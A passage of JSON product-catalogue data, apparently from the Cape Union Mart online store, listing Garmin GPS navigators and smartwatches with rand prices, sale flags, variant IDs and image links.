grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24zoom_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"},{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24zoom_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-3s-gps-smartwatch\u002F104775071-C02.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104775071-C02","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104775071-C02","item_name":"Garmin Venu 3S GPS Smartwatch","item_brand":"Garmin","item_variant":"Grey","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":10999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"},"price":12899,"pricePerUnit":12899,"priceRanges":[{"maxPrice":12899,"minPrice":12899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"104135148-C01","productName":"Garmin Zumo XT2 Motorcycle GPS Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"104140132"},"variants":[{"name":"Garmin Zumo XT2 Motorcycle GPS Navigator","price":12899,"productId":"104140132","tieredPrices":[{"price":12899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":53,"productId":"104135148-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24large%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24large%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24large_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24large_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24small%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24small%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24small_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24small_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24zoom%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24zoom%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_1?%24zoom_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"},{"alt":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104135148_C01_2?%24zoom_PROD%24","title":"Garmin Zumo XT2 Motorcycle GPS Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-zumo-xt2-motorcycle-gps-navigator\u002F104135148-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104135148-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104135148-C01","item_name":"Garmin Zumo XT2 Motorcycle GPS Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":12899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"},"price":3499,"pricePerUnit":3499,"priceRanges":[{"maxPrice":3999,"minPrice":3999,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":3499,"minPrice":3499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104115088-C01","productName":"GARMIN eTrex SE Handheld Hiking Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"104115255"},"variants":[{"name":"GARMIN eTrex SE Handheld Hiking Navigator","price":3499,"productId":"104115255","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":3499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":203,"productId":"104115088-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24large%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24large%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24large_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24large_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24small%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24small%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24small_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24small_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24zoom%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24zoom%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_1?%24zoom_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"},{"alt":"GARMIN eTrex SE Handheld Hiking Navigator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104115088_C01_2?%24zoom_PROD%24","title":"GARMIN eTrex SE Handheld Hiking Navigator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-etrex-se-handheld-hiking-navigator\u002F104115088-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104115088-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104115088-C01","item_name":"GARMIN eTrex SE Handheld Hiking Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":3499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_1","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"},"price":5799,"pricePerUnit":5799,"priceRanges":[{"maxPrice":5799,"minPrice":5799,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106425437-C01","productName":"Garmin DriveSmart 76MT-S GPS Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"106425438"},"variants":[{"name":"Garmin DriveSmart 76MT-S GPS Navigator","price":5799,"productId":"106425438","tieredPrices":[{"price":5799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":168,"productId":"106425437-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_1?%24large%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"},{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_2?%24large%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_1?%24small%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"},{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_2?%24small%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_1?%24zoom%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"},{"alt":"Garmin DriveSmart 76MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106425437_C01_2?%24zoom%24","title":"Garmin DriveSmart 76MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-drivesmart-76mt-s-gps-navigator\u002F106425437-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106425437-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106425437-C01","item_name":"Garmin DriveSmart 76MT-S GPS Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":5799}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_1","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"},"price":12899,"pricePerUnit":12899,"priceRanges":[{"maxPrice":12899,"minPrice":12899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107020606-C01","productName":"Garmin Zumo XT2 MT-S GPS Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"107020613"},"variants":[{"name":"Garmin Zumo XT2 MT-S GPS Navigator","price":12899,"productId":"107020613","tieredPrices":[{"price":12899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":59,"productId":"107020606-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_1?%24large%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_2?%24large%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_1?%24small%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_2?%24small%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_1?%24zoom%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"},{"alt":"Garmin Zumo XT2 MT-S GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107020606_C01_2?%24zoom%24","title":"Garmin Zumo XT2 MT-S GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-zumo-xt2-mt-s-gps-navigator\u002F107020606-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107020606-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107020606-C01","item_name":"Garmin Zumo XT2 MT-S GPS Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":12899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_1","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"},"price":26999,"pricePerUnit":26999,"priceRanges":[{"maxPrice":26999,"minPrice":26999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106585778-C01","productName":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch ","productType":{"variationGroup":true},"representedProduct":{"id":"106585781"},"variants":[{"name":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch ","price":26999,"productId":"106585781","tieredPrices":[{"price":26999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":386,"productId":"106585778-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_1?%24large%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_2?%24large%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_1?%24small%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_2?%24small%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_1?%24zoom%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585778_C01_2?%24zoom%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-fenix-8-sapphire-47mm-gps-smartwatch-\u002F106585778-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106585778-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106585778-C01","item_name":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":26999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_1","title":"Garmin etrex Solar GPS Navigator -  Black"},"price":5499,"pricePerUnit":5499,"priceRanges":[{"maxPrice":6199,"minPrice":6199,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":5499,"minPrice":5499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"105265184-C01","productName":"Garmin etrex Solar GPS Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"105260207"},"variants":[{"name":"Garmin etrex Solar GPS Navigator","price":5499,"productId":"105260207","tieredPrices":[{"price":6199,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":5499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":122,"productId":"105265184-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_1?%24large%24","title":"Garmin etrex Solar GPS Navigator -  Black"},{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_2?%24large%24","title":"Garmin etrex Solar GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_1?%24small%24","title":"Garmin etrex Solar GPS Navigator -  Black"},{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_2?%24small%24","title":"Garmin etrex Solar GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_1?%24zoom%24","title":"Garmin etrex Solar GPS Navigator -  Black"},{"alt":"Garmin etrex Solar GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105265184_C01_2?%24zoom%24","title":"Garmin etrex Solar GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-etrex-solar-gps-navigator\u002F105265184-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105265184-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105265184-C01","item_name":"Garmin etrex Solar GPS Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":5499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"},"price":16999,"pricePerUnit":16999,"priceRanges":[{"maxPrice":20899,"minPrice":20899,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":16999,"minPrice":16999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104385389-C01","productName":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"104385391"},"variants":[{"name":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch","price":16999,"productId":"104385391","tieredPrices":[{"price":20899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":16999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":215,"productId":"104385389-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24large%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24large%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24large_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24large_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24small%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24small%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24small_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24small_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24zoom%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  